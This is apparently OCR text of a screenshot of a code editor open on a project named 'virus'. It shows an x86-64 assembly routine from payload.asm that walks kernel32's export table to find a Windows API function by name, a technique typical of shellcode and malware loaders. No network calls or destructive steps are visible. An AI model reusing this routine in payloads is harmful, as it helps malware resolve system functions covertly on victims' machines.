 File Edit Selection View Go Run Terminal Help
virus
EXPLORER
bootstrapper.c
enumerate.c
payload.asm
OPEN EDITORS
bootstrapper.c
enumerate.c
payload.asm
VIRUS
.vscode
build
.clang-format
.gitignore
bootstrapper.c
CMakeLists.txt
enumerate.c
payload.asm
OUTLINE
TIMELINE
payload.asm
420 ; rcx : name of function
421
422 find_func:
423
424 push r12
425
426 xor r10, r10
427 mov r11, rcx
428 mov r12, [rel address_of_names]
429 mov r8, [rel address_of_functions]
430 mov r9, [rel kernel32]
431
432 find_func_start:
433
434 ; search for function name in AddressOfNames, keeping track of the index
435 ; assume functions are in ordinal order
436
437 mov rdx, r12
438 add rdx, r9
439 mov edx, [rdx]
440 add rdx, r9
441 push rcx
442 call strcmp
443 pop rcx
444 cmp rax, 1
445 je find_func_end
446
447 add r12, 4
448 inc r10
449 jmp find_func_start
450
451 find_func_end:
452
453 ; lookup index in function of array offsets
454 mov rbx, r8
455 mov rcx, r10
456 imul rcx, 4
457 add rbx, rcx
458 mov ebx, [rbx]
459
460 ; calculate function address from offset
461 mov rax, r9
462 add rax, rbx
463
464 pop r12
465
466 ret
467
a599a30a 0 2 68 0 bootstrapper (virus) Build Git Graph -- NORMAL -- Ln 19, Col 24 Spaces: 4 UTF-8 CRLF x86 and x86_64 Assembly 47 Spell